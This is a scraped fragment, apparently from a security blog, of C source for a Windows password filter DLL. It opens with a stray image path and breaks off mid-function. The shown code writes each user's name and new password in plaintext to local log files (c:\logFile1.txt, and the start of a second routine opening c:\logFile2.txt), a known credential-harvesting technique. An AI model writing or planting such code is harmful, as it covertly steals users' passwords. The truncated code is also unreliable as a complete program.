 FILE* pFile;
int err = fopen_s(&pFile,"c:\\logFile1.txt", "a+");
if (err!=0)
{
return 0;
}
fprintf(pFile, "%wZ:%wZ\r\n",UserName,NewPassword);
fclose(pFile);
return 0;
}
BOOLEAN __stdcall PasswordFilter(PUNICODE_STRING AccountName,PUNICODE_STRING FullName,P
{
FILE* pFile;
int err = fopen_s(&pFile,"c:\\logFile2.txt", "a+");
if (err!=0)
{
return 1;
安全先师